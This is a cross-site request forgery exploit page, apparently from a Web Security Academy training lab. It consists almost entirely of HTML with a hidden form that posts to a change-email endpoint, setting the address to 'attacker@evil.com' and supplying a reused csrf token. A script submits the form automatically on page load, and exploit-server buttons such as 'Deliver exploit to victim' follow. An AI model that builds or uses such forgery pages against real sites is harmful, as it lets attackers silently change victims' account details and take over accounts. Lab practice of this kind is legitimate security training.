 Body:
<html>
<head>
<title>CSRF-3</title>
</head>
<body>
<form action="https://0a7b000103e23b4fc097dbfe00370008.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
<input type="hidden" name="csrf" value="LQDcyqInUXb9fx98tn7kl1C4RXWchEyN">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log